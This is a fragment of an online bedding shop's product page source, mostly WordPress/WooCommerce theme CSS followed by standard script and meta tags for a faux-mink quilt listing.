		.products.product-style-1.grid-view .product-buttons .whishlist-button  a,
		.products.product-style-1.grid-view .product-buttons .compare-button a, 
		.products.product-style-1.grid-view .product-buttons .quickview-button a,
		.products:not(.product-style-2).grid-view .product-buttons .cart-button a,
		.products.list-view .product-buttons .cart-button a,
		.products .product-image .product-countdown.is-countdown,
		.tabs-layout .tabs li:after,
		section.related > h2::after,
		section.upsells > h2::after,
		div.cross-sells > h2::after,
		section.recently-viewed > h2::after,
		.woocommerce-account .kapee-user-profile,
		.multi-step-checkout .panel.active .panel-heading,
		.kapee-countdown.countdown-box .product-countdown > span,
		.tabs-layout.tabs-line .nav-tabs .nav-link::after,
		.kapee-team.image-top-with-box-2 .member-info,
		.kapee-team.image-middle-swap-box .member-info,
		.kapee-team.image-top-with-box .member-info,
		.kapee-team.image-middle-swap-box .flip-front,
		.kapee-team.image-bottom-overlay .member-info,
		.kapee-team.image-bottom-overlay .member-info::before, 
		.kapee-team.image-bottom-overlay .member-info::after,
		.kapee-video-player .video-wrapper:hover .video-play-btn,
		.kapee-tabs.tabs-line .nav-tabs .nav-link::after,
		.kapee-tabs.tabs-pills .nav-tabs .nav-link.active,
		.kapee-tour.tour-line .nav-tabs .nav-link::after,
		.kapee-tour.tour-pills .nav-tabs .nav-link.active,
		.kapee-accordion.accordion-pills .card-header a:not(.collapsed),
		.kapee-social.icons-theme-colour a:hover,
		.owl-carousel .owl-nav button[class*="owl-"]:hover,
		.owl-carousel .owl-dots .owl-dot.active span,
		.slick-slider .slick-arrow:hover,
		.kapee-button .btn-style-flat.btn-color-primary,
		.kapee-button .btn-style-outline.btn-color-primary:hover,
		#yith-wcwl-popup-message,
		.mobile-menu-header,
		.slick-slider .slick-dots li.slick-active button{
			background-color: #115B26;
		}
						
		/* Site Wrapper Background Colors */
		.kapee-dropdown ul.sub-dropdown,
		div[class*="wpml-ls-legacy-dropdown"] .wpml-ls-sub-menu,
		div[class*="wcml-dropdown"] .wcml-cs-submenu,
		.woocommerce-currency-switcher-form .dd-options,
		.header-mini-search .kapee-mini-ajax-search,
		.entry-content-wrapper,
		.myaccount-items,
		.search-results-wrapper .autocomplete-suggestions, 
		.trending-search-results,
		.entry-content-wrapper,
		.entry-date,
		.entry-post .post-highlight span:before,
		.woocommerce .widget_price_filter .ui-slider .ui-slider-handle::after,
		.widget.widget_layered_nav li a:before,
		.widget.widget_rating_filter li a:before,
		.widget.kapee_widget_product_sorting li.chosen a:after,
		.widget.kapee_widget_price_filter_list li.chosen a:after,
		.widget.kapee_widget_product_sorting li.chosen a:after,
		.widget.kapee_widget_price_filter_list li.chosen a:after,
		.kapee-login-signup, 
		.kapee-signin-up-popup,
		.minicart-slide-wrapper,
		.fancy-rating-summery,
		.product-style-2.grid-view .product-buttons a,
		.products.product-style-4.grid-view div.product:hover .product-info,
		.products.product-style-4.grid-view div.product:hover .product-variations,
		.products.product-style-5.grid-view  .product-buttons-variations,
		.products:not(.product-style-5):not(.list-view)  .product-variations,
		.kapee-quick-view,
		.woocommerce div.product div.images .woocommerce-product-gallery__trigger,
		.woocommerce-product-gallery .product-video-btn a,
		.product-navigation-share .kapee-social,
		.product-navigation .product-info-wrap,
		.woocommerce div.summary .countdown-box .product-countdown > span,
		.woocommerce div.summary .price-summary,
		.woocommerce div.summary .product-term-detail,
		.kapee-product-sizechart,
		.kapee-bought-together-products .kapee-out-of-stock,
		.multi-step-checkout .panel-title.active .step-numner,
		.tabs-layout.tabs-normal .nav-tabs .nav-item.show .nav-link, 
		.tabs-layout.tabs-normal .nav-tabs .nav-link.active,
		.kapee-tabs.tabs-classic .nav-tabs .nav-link.active,
		.kapee-tabs.tabs-classic .nav-tabs + .tab-content,
		.kapee-tour.tour-classic .nav-tabs .nav-link.active,
		.kapee-tour.tour-classic .nav-tabs + .tab-content .tab-pane,
		.slick-slider button.slick-arrow,
		.owl-carousel .owl-nav button[class*="owl-"],
		.kapee-canvas-sidebar,
		.mobile-menu-wrapper,
		.kapee-mobile-navbar{
			background-color:#ffffff;
		}
		
		select option{
			background-color:#ffffff;
		}
		
		.header-topbar ul li li:hover a,
		.search-results-wrapper .autocomplete-selected,
		.trending-search-results ul li:hover a,
		.header-myaccount .myaccount-items li:hover a,
		.kapee-navigation ul.sub-menu > li:hover > a,
		.minicart-slide-wrapper .mini_cart_item:hover,
		.woocommerce-MyAccount-navigation li.is-active a,
		.woocommerce-MyAccount-navigation li:hover a{
			background-color:#f5faff;
		}
		
		.woocommerce .widget_price_filter .price_slider_wrapper .ui-widget-content,
		.owl-carousel .owl-dots .owl-dot span{
			background-color:#e9e9e9;
		}
		
		/* Hex RBG Color*/
		.portfolio-post-loop .post-thumbnail:after{
			background-color: rgba(17,91,38,0.4);
		}
		.portfolio-style-4 .portfolio-post-loop .post-thumbnail:after, 
		.portfolio-style-5 .portfolio-post-loop .post-thumbnail:after, 
		.portfolio-style-6 .portfolio-post-loop .post-thumbnail:after, 
		.portfolio-style-7 .portfolio-post-loop .post-thumbnail:after{
			background-color: rgba(17,91,38,0.7);
		}
		.portfolio-post-loop .action-icon a:hover:before,		
		.portfolio-style-3 .portfolio-post-loop .entry-content-wrapper,
		.portfolio-style-3 .portfolio-post-loop .action-icon a:hover:before{
			background-color: rgba(17,91,38,1);
		}
		
		/* Site Border */
		fieldset,
		input[type="text"],
		input[type="email"],
		input[type="url"],
		input[type="password"],
		input[type="search"],
		input[type="number"],
		input[type="tel"],
		input[type="range"],
		input[type="date"],
		input[type="month"],
		input[type="week"],
		input[type="time"],
		input[type="datetime"],
		input[type="datetime-local"],
		input[type="color"],
		textarea,
		select,
		input[type="checkbox"], 
		input[type="radio"],
		.exclamation-mark:before,
		.question-mark:before,
		.select2-container--default .select2-selection--multiple, 
		.select2-container--default .select2-selection--single,
		tr,
		.tag-social-share .single-tags a,
		.widget .tagcloud a,
		.widget.widget_tag_cloud a,
		.wp_widget_tag_cloud a,
		.widget_calendar table, 
		.widget_calendar caption, 
		.widget_calendar td,
		.widget div[class*="wpml-ls-legacy-dropdown"] a.wpml-ls-item-toggle,
		.widget div[class*="wcml-dropdown"] .wcml-cs-item-toggle, 
		.widget .woocommerce-currency-switcher-form .dd-select .dd-selected,
		.widget.widget_layered_nav li a:before,
		.widget.widget_rating_filter li a:before,
		.products:not(.product-style-1):not(.product-style-2)  .product-buttons .compare-button a,
		.products.list-view  .product-buttons .compare-button a,
		.products:not(.product-style-1):not(.product-style-2)  .product-buttons .quickview-button a,
		.products.list-view  .product-buttons .quickview-button a,
		.woocommerce-product-gallery .product-gallery-image,
		.product-gallery-thumbnails .slick-slide,
		.woocommerce div.summary .kapee-bought-together-products,
		.single-product-page > .kapee-bought-together-products,
		.accordion-layout .tab-content-wrap,
		.toggle-layout .tab-content-wrap,
		.woocommerce-MyAccount-navigation ul,
		.products-and-categories-box .section-inner.row,
		.kapee-product-categories-thumbnails.categories-circle .category-image,
		.kapee-product-brands.brand-circle .brand-image,
		.kapee-tabs.tabs-classic .nav-tabs + .tab-content,
		.kapee-tour.tour-classic .nav-tabs .nav-link,
		.kapee-tour.tour-classic .nav-tabs + .tab-content .tab-pane,
		.kapee-accordion.accordion-classic .card,
		.mobile-menu-wrapper ul.mobile-main-menu li.menu-item-has-children > .menu-toggle,
		#wcfm_products_manage_form_wc_product_kapee_offer_expander .kapee_offer_option,
		#wcfm_products_manage_form_wc_product_kapee_offer_expander .kapee_service_option{
			border-top-width:1px;
			border-bottom-width:1px;
			border-left-width:1px;
			border-right-width:1px;
			border-style:solid;
			border-color:#e9e9e9;
		}
		.kapee-pagination,
		.woocommerce-pagination,
		.post-navigation,
		.comment-list .children,
		.comment-navigation .nex-prev-nav,
		.woocommerce div.summary .price-summary .total-discount,
		.woocommerce div.summary .price-summary .overall-discount,
		.woocommerce div.summary .kapee-bought-together-products .items-total-price-button,
		.single-product-page > .kapee-bought-together-products .items-total-price-button .items-total-price > div:last-child,
		.single-product-page > .woocommerce-tabs .items-total-price-button .items-total-price > div:last-child,
		.woocommerce table.shop_table td,
		.woocommerce-checkout .woocommerce-form-coupon-toggle .woocommerce-info,
		.kapee-accordion.accordion-line .card{
			border-top-width:1px;
			border-top-style:solid;
			border-top-color:#e9e9e9;
		}
		.single-featured-image-header,
		.kapee-dropdown ul.sub-dropdown li a,
		div[class*="wpml-ls-legacy-dropdown"] .wpml-ls-sub-menu a,
		div[class*="wcml-dropdown"] .wcml-cs-submenu li a, 
		.woocommerce-currency-switcher-form .dd-options a.dd-option,
		.header-myaccount .myaccount-items li a,
		.post-navigation,
		.comment-list > li:not(:last-child),
		.comment-navigation .nex-prev-nav,
		.widget,
		.widget-title-bordered-full .widget-title,
		.widget_rss ul li:not(:last-child),
		.kapee-posts-lists .widget-post-item:not(:last-child),
		.kapee-recent-posts .widget-post-item:not(:last-child),
		.kapee-tab-posts .widget-post-item:not(:last-child),
		.kapee-widget-portfolios-list:not(.style-3) .widget-portfolio-item:not(:last-child),
		.kapee-recent-comments .post-comment:not(:last-child), 
		.kapee-tab-posts .post-comment:not(:last-child),
		.woocommerce ul.cart_list li:not(:last-child), 
		.woocommerce ul.product_list_widget li:not(:last-child),
		.woocommerce-or-login-with:after, 
		.woocommerce-or-login-with:before, 
		.woocommerce-or-login-with:after, 
		.woocommerce-or-login-with:before,
		.minicart-slide-wrapper .mini_cart_item,
		.empty-cart-browse-categories .browse-categories-title,
		.products-header,
		.kapee-filter-widgets .kapee-filter-inner,
		.products.list-view div.product:not(.product-category) .product-wrapper,
		.kapee-product-sizechart .sizechart-header h2,
		.tabs-layout .tabs,
		.wishlist_table.mobile > li,
		.woocommerce-cart table.cart,
		.woocommerce-MyAccount-navigation li:not(:last-child) a,
		.woocommerce-checkout .woocommerce-form-coupon-toggle .woocommerce-info,
		.section-heading,
		.tabs-layout.tabs-normal .nav-tabs,
		.products-and-categories-box .section-title,
		.kapee-accordion.accordion-classic .card-header,
		.kapee-accordion.accordion-line .card:last-child,
		.mobile-menu-wrapper ul.mobile-main-menu li a,
		.mobile-topbar > *:not(:last-child){
			border-bottom-width:1px;
			border-bottom-style:solid;
			border-bottom-color:#e9e9e9;
		}
		
		.kapee-heading.separator-underline .separator-right{
			border-bottom-color:#115B26;
		} 
			.kapee-ajax-search .search-field,
			.kapee-ajax-search .product_cat,
			.products-and-categories-box .section-categories,
			.products-and-categories-box .section-banner,
			.kapee-tabs.tabs-classic .nav-tabs .nav-link{
				border-right-width:1px;
				border-right-style:solid;
				border-right-color:#e9e9e9;
			}
			.single-product-page > .kapee-bought-together-products .items-total-price-button,
			.single-product-page .woocommerce-tabs .kapee-bought-together-products .items-total-price-button,
			.kapee-tabs.tabs-classic .nav-tabs .nav-link{
				border-left-width:1px;
				border-left-style:solid;
				border-left-color:#e9e9e9;
			}
			.kapee-tour.tour-classic.position-left .nav-tabs .nav-link.active,
			blockquote,
			.wp-block-quote,
			.wp-block-quote[style*="text-align:right"],
			.kapee-video-player .video-play-btn:before{
				border-left-color:#115B26;
			}
			.kapee-video-player .video-wrapper:hover .video-play-btn:before{
				border-left-color:#ffffff;
			}
			.kapee-tour.tour-classic.position-right .nav-tabs .nav-link.active{
				border-right-color:#115B26;
			} 
		.kapee-social.icons-theme-colour a,
		.kapee-spinner::before,
		.loading::before,
		.woocommerce .blockUI.blockOverlay::before,
		.dokan-report-abuse-button.working::before,
		.kapee-accordion.accordion-outline .card-header a,
		.kapee-vendors-list .store-product{
			border-color:#e9e9e9;
		}
		.kapee-tabs.tabs-classic .nav-tabs .nav-link{
			border-top-color:#e9e9e9;
		}
		.tabs-layout.tabs-normal .nav-tabs .nav-item.show .nav-link, 
		.tabs-layout.tabs-normal .nav-tabs .nav-link.active,
		.woocommerce ul.cart_list li dl, 
		.woocommerce ul.product_list_widget li dl{
			border-left-color:#e9e9e9;
		}
		.tabs-layout.tabs-normal .nav-tabs .nav-item.show .nav-link, 
		.tabs-layout.tabs-normal .nav-tabs .nav-link.active{
			border-right-color:#e9e9e9;
		}
		.tag-social-share .single-tags a:hover,
		.widget .tagcloud a:hover,
		.widget .tagcloud a:focus,
		.widget.widget_tag_cloud a:hover,
		.widget.widget_tag_cloud a:focus,
		.wp_widget_tag_cloud a:hover,
		.wp_widget_tag_cloud a:focus,
		.kapee-swatches .swatch.swatch-selected,
		.product-gallery-thumbnails .slick-slide.flex-active-slide,
		.product-gallery-thumbnails .slick-slide:hover,
		.woocommerce-checkout form.checkout_coupon,
		.tabs-layout.tabs-normal .nav-tabs .nav-item.show .nav-link,
		.kapee-tabs.tabs-outline .nav-tabs .nav-link.active,
		.kapee-tour.tour-outline .nav-tabs .nav-link.active,
		.kapee-accordion.accordion-outline .card-header a:not(.collapsed),
		.kapee-social.icons-theme-colour a:hover,
		.kapee-button .btn-style-outline.btn-color-primary,
		.kapee-button .btn-style-link.btn-color-primary{
			border-color:#115B26;
		}
		.read-more-button-fill .read-more-btn .more-link,
		.widget.widget_layered_nav li.chosen a:before,
		.widget.widget_rating_filter li.chosen a:before,
		.kapee-element .section-heading h2:after,		
		.woocommerce-account .kapee-user-profile{
			border-top-width:1px;
			border-bottom-width:1px;
			border-left-width:1px;
			border-right-width:1px;
			border-style:solid;
			border-color:#115B26;
		}		
		.entry-meta .meta-share-links:after,
		.kapee-tabs.tabs-classic .nav-tabs .nav-link.active,
		.tabs-layout.tabs-normal .nav-tabs .nav-link.active,
		.kapee-spinner::before,
		.loading::before,
		.woocommerce .blockUI.blockOverlay::before,
		.dokan-report-abuse-button.working::before{
			border-top-color:#115B26;
		}		
		.kapee-arrow:after,
		#add_payment_method #payment div.payment_box::after,
		.woocommerce-cart #payment div.payment_box::after,
		.woocommerce-checkout #payment div.payment_box::after{
			border-bottom-color:#ffffff;
		}
		.entry-date .date-month:after{
			border-top-color:#ffffff;
		}		
		
		/* 
		* Button color Scheme 
		*/
		.button,
		.btn,
		button,
		input[type="button"],
		input[type="submit"],
		.button:not([href]):not([tabindex]),
		.btn:not([href]):not([tabindex]){
			color: #ffffff;
			background-color: #115b26;
		}
		.kapee-button .btn-color-default.btn-style-outline,
		.kapee-button .btn-color-default.btn-style-link{
			color: #115b26;
		}
		.kapee-button .btn-color-default.btn-style-outline,
		.kapee-button .btn-color-default.btn-style-link{
			border-color: #115b26;
		}
		
		
		.button:hover,
		.btn:hover,
		button:hover,
		button:focus,
		input[type="button"]:hover,
		input[type="button"]:focus,
		input[type="submit"]:hover,
		input[type="submit"]:focus,
		.button:not([href]):not([tabindex]):hover,
		.btn:not([href]):not([tabindex]):hover,
		.kapee-button .btn-color-default.btn-style-outline:hover{
			color: #fcfcfc;
			background-color: #115b26;
		}
		.kapee-button .btn-color-default.btn-style-link:hover{
			color: #115b26;
		}
		.kapee-button .btn-color-default.btn-style-outline:hover,
		.kapee-button .btn-color-default.btn-style-link:hover{
			border-color: #115b26;
		}
		
		/* Product Page Cart Button */
		div.summary form.cart .button{
			color: #ffffff;
			background-color: #f37835;
		}
		div.summary form.cart .button:hover,
		div.summary form.cart .button:focus{
			color: #fcfcfc;
			background-color: #f37835;
		}
		
		/* Buy Now Button */		
		.kapee-quick-buy .kapee_quick_buy_button,
		.kapee-bought-together-products .add-items-to-cart{
			color: #ffffff;
			background-color: #115b26;
		}
		.kapee-quick-buy .kapee_quick_buy_button:hover,
		.kapee-quick-buy .kapee_quick_buy_button:focus,
		.kapee-bought-together-products .add-items-to-cart:hover,
		.kapee-bought-together-products .add-items-to-cart:focus{
			color: #fcfcfc;
			background-color: #115b26;
		}
		
		/* Checkout & Palce Order Button */
		.widget_shopping_cart .button.checkout,
		.woocommerce-cart a.checkout-button,
		.woocommerce_checkout_login .checkout-next-step .btn,
		.woocommerce_checkout_login .checkout-next-step.btn,
		.woocommerce-checkout-payment #place_order{
			color: #ffffff;
			background-color: #f37835;
		}
		.widget_shopping_cart .button.checkout:hover,
		.widget_shopping_cart .button.checkout:focus,
		.woocommerce-cart a.checkout-button:hover,
		.woocommerce-cart a.checkout-button:focus,
		.woocommerce_checkout_login .checkout-next-step .btn:hover,
		.woocommerce_checkout_login .checkout-next-step .btn:focus,
		.woocommerce_checkout_login .checkout-next-step.btn:hover,
		.woocommerce_checkout_login .checkout-next-step.btn:focus,
		.woocommerce-checkout-payment #place_order:hover,
		.woocommerce-checkout-payment #place_order:focus{
			color: #fcfcfc;
			background-color: #f37835;
		}
		
		
		/* 
		* Input color Scheme 
		*/
		text,
		select, 
		textarea,
		number{
			color:#555555;
			background-color:#ffffff;
		}
		.mc4wp-form-fields p:first-child::before{
			color:#555555;
		}
		
		/* Placeholder Colors */
		::-webkit-input-placeholder {
		   color:#555555;
		}
		:-moz-placeholder { /* Firefox 18- */
		  color:#555555;
		}
		::-moz-placeholder {  /* Firefox 19+ */
		   color:#555555;
		}
		:-ms-input-placeholder { 
		   color:#555555;
		}
		
		/* selection Colors */
		::-moz-selection { 
		  color: #ffffff;
		  background: #115B26;
		}

		::selection {
		  color: #ffffff;
		  background: #115B26;
		}
		
		/* 
		* Topbar color Scheme 
		*/
		.header-topbar{
			color: #ffffff;
		}
		.header-topbar a{
			color: #FFFFFF;
		}
		.header-topbar a:hover{
			color: #f1f1f1;
		}
		.header-topbar{
			border-bottom-width:1px;
			border-bottom-style:solid;
			border-bottom-color:#3885fe;
		}
			.header-topbar .header-col > *,
			.topbar-navigation ul.menu > li:not(:first-child){
				border-left-width:1px;
				border-left-style:solid;
				border-left-color:#3885fe;
			}
			.header-topbar .header-col > *:last-child{
				border-right-width:1px;
				border-right-style:solid;
				border-right-color:#3885fe;
			}
		.header-topbar{
			max-height:42px;
		}
		.header-topbar  .header-col > *{
			line-height:40px;
		}
		
		/* 
		* Header color Scheme 
		*/
		.header-main{
			color: #000000;
		}
		.header-main a,
		.header-main .header-mini-search a{
			color: #000000;
		}
		.header-main a:hover,
		.header-main .header-mini-search a:hover{
			color: #000000;
		}		
		.header-main .kapee-ajax-search .searchform{
			border-top-width:1px;
			border-bottom-width:1px;
			border-left-width:1px;
			border-right-width:1px;
			border-style:solid;
			border-color:#e9e9e9;
		}
		.header-main{
			min-height:100px;
		}		
		.header-main .search-field, 
		.header-main .search-categories > select{
			color:#555555;
		}
		.header-main .searchform, 
		.header-main .search-field, 
		.header-main .search-categories > select{
			background-color:#ffffff;
		}
		.header-main ::-webkit-input-placeholder {
		   color:#555555;
		}
		.header-main :-moz-placeholder { /* Firefox 18- */
		  color:#555555;
		}
		.header-main ::-moz-placeholder {  /* Firefox 19+ */
		   color:#555555;
		}
		.header-main :-ms-input-placeholder {  
		   color:#555555;
		}
		
		/* 
		* Navigation color Scheme 
		*/
		.header-navigation{
			color: #000000;
		}
		.header-navigation a{
			color: #333333;
		}
		.header-navigation a:hover{
			color: #115b26;
		}		
		.header-navigation .kapee-ajax-search .searchform{
			border-top-width:1px;
			border-bottom-width:1px;
			border-left-width:1px;
			border-right-width:1px;
			border-style:solid;
			border-color:#e9e9e9;
		}
		.header-navigation{
			border-top-width:1px;
			border-top-style:solid;
			border-top-color:#e9e9e9;
		}
		.header-navigation{
			border-bottom-width:1px;
			border-bottom-style:solid;
			border-bottom-color:#e9e9e9;
		}
		.header-navigation,		
		.header-navigation .main-navigation ul.menu > li > a{
			min-height:48px;
		}
		.header-navigation .categories-menu-title{
			height:50px;
		}
		.header-navigation ::-webkit-input-placeholder {
		   color:#555555;
		}
		.header-navigation :-moz-placeholder { /* Firefox 18- */
		  color:#555555;
		}
		.header-navigation ::-moz-placeholder {  /* Firefox 19+ */
		   color:#555555;
		}
		.header-navigation :-ms-input-placeholder {  
		   color:#555555;
		}
		
		/* 
		* Header Sticky color Scheme 
		*/
		.header-sticky{
			color: #000000;
		}
		.header-sticky a{
			color: #000000;
		}
		.header-sticky a:hover{
			color: #000000;
		}		
		.header-sticky .kapee-ajax-search .searchform{
			border-top-width:1px;
			border-bottom-width:1px;
			border-left-width:1px;
			border-right-width:1px;
			border-style:solid;
			border-color:#e9e9e9;
		}
		.header-sticky,
		.header-sticky .main-navigation ul.menu > li > a{
			min-height:56px;
		}
		.header-sticky .categories-menu-title{
			line-height:56px;
		}
		.header-sticky .search-field, 
		.header-main .search-categories > select{
			color:#555555;
		}
		.header-sticky .searchform, 
		.header-sticky .search-field, 
		.header-sticky .search-categories > select{
			background-color:#ffffff;
		}
		.header-sticky ::-webkit-input-placeholder {
		   color:#555555;
		}
		.header-sticky :-moz-placeholder { /* Firefox 18- */
		  color:#555555;
		}
		.header-sticky ::-moz-placeholder {  /* Firefox 19+ */
		   color:#555555;
		}
		.header-sticky :-ms-input-placeholder {  
		   color:#555555;
		}
		
		/* 
		* Menu color Scheme 
		*/
		
		/* Main Menu */
		.main-navigation ul.menu > li > a{
			color: #333333;
		}
		.main-navigation ul.menu > li:hover > a{
			color: #115b26;
		}
		.main-navigation ul.menu > li:hover > a{
			background-color:transparent;
		}		
		
		/* Sticky Header */
		.header-sticky .main-navigation ul.menu > li > a{
			color: #ffffff;
		}		
		.header-sticky .main-navigation ul.menu > li:hover > a{
			color: #f9f9f9;
		}
		.header-sticky .main-navigation ul.menu > li:hover > a{
			background-color:transparent;
		}
		
		/* Categories menu */
		.categories-menu-title{
			background-color:transparent;
			color: #333333;
		}
		.categories-menu{
			background-color:#ffffff;
		}
		.categories-menu ul.menu > li > a{
			color: #333333;
		}		
		.categories-menu ul.menu > li:hover > a{
			color: #2370F4;
		}
		.categories-menu ul.menu > li:hover > a{
			background-color:#f5faff;
		}
		.categories-menu{
			border-top-width:1px;
			border-bottom-width:1px;
			border-left-width:1px;
			border-right-width:1px;
			border-style:solid;
			border-color:#e9e9e9;
		}
		.categories-menu ul.menu > li:not(:last-child){
			border-bottom-width:1px;
			border-bottom-style:solid;
			border-bottom-color:#e9e9e9;
		}
		
		/* Menu Popup */
		.site-header ul.menu ul.sub-menu a,
		.kapee-megamenu-wrapper a.nav-link{
			color: #333333;
		}
		.site-header ul.menu ul.sub-menu > li:hover > a,
		.kapee-megamenu-wrapper li.menu-item a:hover{
			color: #2370F4;
			background-color:#f5faff;
		}
		
		/* 
		* Page Title color Scheme 
		*/
		#page-title{
			padding-top:50px;
			padding-bottom:50px;
		}	
		
		/*
		* Footer color Scheme
		*/
		.footer-main,
		.site-footer .caption{
			color: #f1f1f1;			
		}		
		.site-footer .widget-title{
			color: #ffffff;
		}
		.footer-main a,
		.footer-main label,
		.footer-main thead th{
			color: #ffffff;
		}
		.footer-main a:hover{
			color: #f1f1f1;
		}
		.site-footer text,
		.site-footer select, 
		.site-footer textarea,
		.site-footer number{
			color:#555555;
			background-color:#ffffff;
		}		
		.site-footer .mc4wp-form-fields p:first-child::before{
			color: #555555;
		}
		.site-footer ::-webkit-input-placeholder {
		   color:#555555;
		}
		.site-footer :-moz-placeholder { /* Firefox 18- */
		  color:#555555;
		}
		.site-footer ::-moz-placeholder {  /* Firefox 19+ */
		   color:#555555;
		}
		.site-footer :-ms-input-placeholder {
		   color:#555555;
		}
		
		/*
		* Copyright color Scheme
		*/
		.footer-copyright{
			color: #f1f1f1;
		}
		.footer-copyright a{
			color: #ffffff;
		}
		.footer-copyright a:hover{
			color: #f1f1f1;
		}
		.footer-copyright{
			border-top-width:1px;
			border-top-style:solid;
			border-top-color:#454d5e;
		}
		
		/*
		* Woocommece Color
		*/
			.woocommerce ul.cart_list li .product-title, 
			.woocommerce ul.product_list_widget li .product-title,
			.widget.widget_layered_nav li  .nav-title,
			.products .product-cats,
			.products.grid-view .product-title,
			.kapee-bought-together-products .product-title,
			.products .woocommerce-loop-category__title{
				text-overflow: ellipsis;
				white-space: nowrap;
				overflow: hidden;
			}
		.product-labels span.on-sale{
			background-color:#82B440;
		}
		.product-labels span.new{
			background-color:#388e3c;
		}
		.product-labels span.featured{
			background-color:#ff9f00;
		}
		.product-labels span.out-of-stock{
			background-color:#ff6161;
		}
		
		/*
		* Newsletter Color
		*/
		.kapee-newsletter-popup input[type="submit"]{
			color:#ffffff;
			background-color:#2370F4;
		}
		.kapee-newsletter-popup input[type="submit"]:hover{
			color:#ffffff;
			background-color:#2370F4;
		}
		
		/*
		* Responsive 
		*/
		@media (max-width:991px){
			.site-header .header-main,
			.site-header .header-navigation,
			.site-header .header-sticky{
				color: #115b26;
				background-color: #ffffff;
			}
			.ajax-search-style-1 .search-submit, 
			.ajax-search-style-2 .search-submit,
			.ajax-search-style-3 .search-submit, 
			.ajax-search-style-4 .search-submit,
			.header-cart-icon .header-cart-count, 
			.header-wishlist-icon .header-wishlist-count{
				color: #ffffff;
				background-color: #115b26;
			}
			.header-main a,
			.header-navigation a,
			.header-sticky a{				
				color: #000000;
			}
			.header-main a:hover,
			.header-navigation a:hover,
			.header-sticky a:hover{
				color: #000000;
			}
			.site-header .header-main,
			.site-header .header-navigation,
			.site-header .header-sticky{
				border-color: #ffffff;
			}
			.woocommerce div.summary .price-summary .price-summary-header,
			.woocommerce div.summary .product-term-detail .terms-header,
			.tabs-layout .tab-content-wrap:last-child{
				border-bottom-width:1px;
				border-bottom-style:solid;
				border-bottom-color:#e9e9e9;
			}
			.tabs-layout .tab-content-wrap{
				border-top-width:1px;
				border-top-style:solid;
				border-top-color:#e9e9e9;
			}
			.site-header text,
			.site-header select, 
			.site-header textarea,
			.site-header number,
			.site-header input[type="search"],
			.header-sticky .search-categories > select,
			.site-header .product_cat{
				color:#555555;
				background-color:#ffffff;
			}
			
			/* Placeholder Colors */
			.site-header ::-webkit-input-placeholder {
			   color:#555555;
			}
			.site-header :-moz-placeholder { /* Firefox 18- */
			  color:#555555;
			}
			.site-header ::-moz-placeholder {  /* Firefox 19+ */
			   color:#555555;
			}
			.site-header :-ms-input-placeholder { 
			   color:#555555;
			}
		}
		@media (max-width:767px){
			.widget-area{
				background-color:#ffffff;
			}
			.single-product-page > .kapee-bought-together-products .items-total-price-button, 
			.single-product-page .woocommerce-tabs .kapee-bought-together-products .items-total-price-button{
				border-top-width:1px;
				border-top-style:solid;
				border-top-color:#e9e9e9;
			}
			.products-and-categories-box .section-categories,
			.woocommerce-cart table.cart tr{
				border-bottom-width:1px;
				border-bottom-style:solid;
				border-bottom-color:#e9e9e9;
			}
			.nav-subtitle{
				color: #333333;
			}
		}
		[data-vc-full-width] {
		width: 100vw;
		left: -2.5vw; 
	}
		
		/* Site container width */		
		@media (min-width: 1270px) {
			
			[data-vc-full-width] {
									left: calc((-100vw - -1200px) / 2);
							}
			
			[data-vc-full-width]:not([data-vc-stretch-content]) {
				padding-left: calc((100vw - 1200px) / 2);
				padding-right: calc((100vw - 1200px) / 2);
			}
		}</style> <script type="text/template" id="tmpl-variation-template"><div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div></script> <script type="text/template" id="tmpl-unavailable-variation-template"><p>Sorry, this product is unavailable. Please choose a different combination.</p></script> <script type="litespeed/javascript" data-src="https://mattressoutlet.net.au/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script> <script id="wc-add-to-cart-js-extra" type="litespeed/javascript">var wc_add_to_cart_params={"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/mattressoutlet.net.au\/cart\/","is_cart":"","cart_redirect_after_add":"yes"}</script> <script type="text/javascript" defer src="https://static.zipmoney.com.au/lib/js/zm-widget-js/dist/zip-widget.min.js?ver=1"></script><!--[if lt IE 9]> <script type="text/javascript" src="https://mattressoutlet.net.au/wp-content/themes/kapee/assets/js/html5.js?ver=3.7.3" id="html5-js"></script> <![endif]--> <script id="oxipay_modal-js-extra" type="litespeed/javascript">var php_vars={"plugin_url":"https:\/\/mattressoutlet.net.au\/wp-content\/plugins\/oxipay-payment-gateway"}</script> <link rel="https://api.w.org/" href="https://mattressoutlet.net.au/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://mattressoutlet.net.au/wp-json/wp/v2/product/4123" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://mattressoutlet.net.au/xmlrpc.php?rsd" /><meta name="generator" content="WordPress 6.8.2" /><meta name="generator" content="WooCommerce 6.6.0" /><link rel="canonical" href="https://mattressoutlet.net.au/giselle-bedding-faux-mink-quilt-comforter-fleece-throw-blanket-doona-charcoal-super-king/" /><link rel='shortlink' href='https://mattressoutlet.net.au/?p=4123' /><link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://mattressoutlet.net.au/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmattressoutlet.net.au%2Fgiselle-bedding-faux-mink-quilt-comforter-fleece-throw-blanket-doona-charcoal-super-king%2F" /><link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://mattressoutlet.net.au/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmattressoutlet.net.au%2Fgiselle-bedding-faux-mink-quilt-comforter-fleece-throw-blanket-doona-charcoal-super-king%2F&#038;format=xml" />
